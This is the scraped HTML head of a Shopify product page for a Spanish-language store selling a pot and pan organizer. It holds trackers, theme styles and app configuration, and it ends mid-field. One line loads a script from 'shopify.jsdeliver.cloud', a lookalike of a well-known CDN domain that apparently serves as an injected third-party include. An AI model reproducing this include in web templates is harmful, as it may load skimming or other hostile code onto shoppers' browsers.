

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://needscol.com/products/organizador-de-ollas-sartes-y-tapas-de-cocina
body_size: 38066
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1710449146082250');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1710449146082250&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "hv3mi46o8a");
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://needscol.com/products/organizador-de-ollas-sartes-y-tapas-de-cocina">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="WzSRikGqoFUokS6WzwW+XI99ULQ80FZ9q3ee6SuxUFGHoPFdtDSpU7I6w3Qgt/n0RzFK69h/1QwJQrVkyeu8Q6LrMXVND8muzE0F6lJoImUY/ICAtvVXaEmHF5yyQCg57hUNGhQrbte2nVCc1V5Cmy0pEJfKmWAfvO/AjzkppbGmES7V3oh/kevSPGn4yE/zOaQj8uhrlQKXF/hE3Gbfs5sKwi8xQhUBvTDu0OIRe6Z15TxqpBGKKCzKjEuZIrIzwTv6GT31YS9I5DIJQ/Xan9T8ED8SYtz1cLCoSafFzdywMTvypbMVmZvoBI58up+qLcRLWu31plvVJ2lXe1Sflv8W7cmjA0AmJYCyInPf8rDYCQO3LFfNYBMX6TrLDipQG/y9dBnVNpCagcBo6hg5mg=="></script>
    <script src="//needscol.com/cdn/shop/t/12/assets/secondary.js?v=176493633728047177611755313682" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1
 &ndash; Needs Shop</title>

    

    

<meta property="og:site_name" content="Needs Shop">
<meta property="og:url" content="https://needscol.com/products/organizador-de-ollas-sartes-y-tapas-de-cocina">
<meta property="og:title" content="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1">
<meta property="og:type" content="product">
<meta property="og:description" content="Productos 100% Garantizados"><meta property="og:image" content="http://needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101">
  <meta property="og:image:secure_url" content="https://needscol.com/cdn/shop/files/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="89.900,00">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1">
<meta name="twitter:description" content="Productos 100% Garantizados">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71471792443/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://needscol.com/products/organizador-de-ollas-sartes-y-tapas-de-cocina.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"224e2d0e2f37ef6c79d6ee6523093ee5","betas":["rich-media-storefront-analytics"],"domain":"needscol.com","predictiveSearch":true,"shopId":71471792443,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "needs-3021.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"shrine-pro-1-3-3-updated","id":178923471163,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "needscol.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//needscol.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//needscol.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//needscol.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//needscol.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropify.dropi.co\/js\/checkout.js?shop=needs-3021.myshopify.com","https:\/\/s1-cdn.a2rev.com\/a2\/1.1.7\/js\/app.js?shop=needs-3021.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=needs-3021.myshopify.com","https:\/\/loox.io\/widget\/n90hSju7lc\/loox.1762027873294.js?shop=needs-3021.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71471792443,"offset":-18000,"reqid":"5c630513-3ae7-4d30-b6ad-5d4e24a046da-1768596424","pageurl":"needscol.com\/products\/organizador-de-ollas-sartes-y-tapas-de-cocina","u":"259dc8e8b4fd","p":"product","rtyp":"product","rid":9662167056699};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//needscol.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://needscol.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="footer" defer="defer" src="//needscol.com/cdn/shop/t/12/compiled_assets/scripts.js?31947"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//needscol.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//needscol.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//needscol.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//needscol.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//needscol.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//needscol.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//needscol.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//needscol.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//needscol.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//needscol.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.02rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 85, 85, 85;
        --color-base-accent-1: 173, 26, 26;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #ad1a1a;
        --gradient-base-accent-2: linear-gradient(0deg, rgba(18, 18, 18, 1) 100%, rgba(252, 142, 64, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//needscol.com/cdn/shop/t/12/assets/base.css?v=183287715818080103421755313682" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//needscol.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//needscol.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//needscol.com/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821755313682"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
<link href="//needscol.com/cdn/shop/t/12/assets/a2reviews-custom.css?v=96750357499336152931755313683" rel="stylesheet" type="text/css" media="all" />
<!-- BEGIN app block: shopify://apps/a2reviews-product-reviews/blocks/app-embed/6a88647f-451d-4142-88de-9df2dab10243 -->
<script type="text/javascript">
  var A2_Reviews_Shopify = {
    template: "product.organizador-de-ollas",
    domain:"needs-3021.myshopify.com",
    loading_url: "https://static.a2rev.com/icons/loading-orange.svg",
    settings: {"script_options":false,"total_widget_display_on":["index","collection","product"],"observer_active":false,"loadInHead":false,"star_style":"awesome","star_solid":"\u003csvg style=\"color:#ffc700;fill:#ffc700;\" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","star_regular":"\u003csvg style=\"color:#c4c4c4;fill:#c4c4c4;\" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","star_size":16,"star_on_color":"#ffc700","star_off_color":"#c4c4c4","qa_enabled":true,"lang":"en","show_zero_count":true,"show_total_ratings":true,"enable_bracket":true,"languages":{"default":"en","reviews":[],"QA":[],"common":[]}},
    observer_active: false
  }
  document.addEventListener("DOMContentLoaded",()=>{(function(){d=document;s=d.createElement("script");s.src="https://s1-cdn.a2rev.com/a2/1.2.3/js/app.js?shop=needs-3021.myshopify.com&type=embed";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();});
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->

  
    <script defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/COVERAGE-CO-DP.js"></script>
    <!-- BEGIN app snippet: coverage-scripts --><!-- END app snippet -->
  




  
    <script defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/COUNTRIES-CO.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#000000","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"Favor Ingresar tus datos para realizar el pedido","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"}},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Gratis","shipping_options":"Opciones de envío"}},{"icon":"bi-person-circle","type":"text","error":null,"label":"First Name","title":"Nombre","value":"first_name","required":true,"enableIcon":true,"placeholder":"Nombre"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Apellido","title":"Apellido","value":"last_name","prefix":null,"required":true,"enableIcon":true,"placeholder":"Apellido"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"enableIcon":true,"placeholder":"Dirección y 